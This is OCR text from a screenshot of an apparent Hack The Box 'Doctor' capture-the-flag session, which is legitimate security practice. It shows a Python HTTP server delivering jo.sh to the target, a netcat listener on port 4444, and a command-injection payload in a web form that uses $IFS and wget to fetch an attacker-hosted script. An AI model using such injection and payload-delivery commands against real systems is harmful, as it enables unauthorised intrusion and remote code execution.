 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/doctor ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.209 - - [30/Sep/2020 01:17:31] "GET /jo.sh HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:17:32] "GET / HTTP/1.1" 200 -
File System
Home
Burp Suite
~/Dropbox/Documents/htb/boxes/doctor ❯ nc -lvnp 4444
listening on [any] 4444 ...
Doctor Secure Messaging - haching - Mozilla Firefox
Doctor Secure Messaging -
doctors.htb/post/2
7
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
Doctor Secure Messaging Home New Message Account Logout
SS 2020-09-30
Update Delete
haching
http://10.10.14.54:8000/$(wget$IFS'http://10.10.14.54:8000/jo.sh'$IFS-O$IFS/tmp/jo.sh)
0 kali 1:0 0:sudo 1:nc* 2:python3- 3:./chisel 4:zsh 5:zsh 01:17:54 30-Sep-20 kali
[Burp Suite Community ... Doctor Secure Messagin... _zsh_tmux_plugin_run 10:17 AM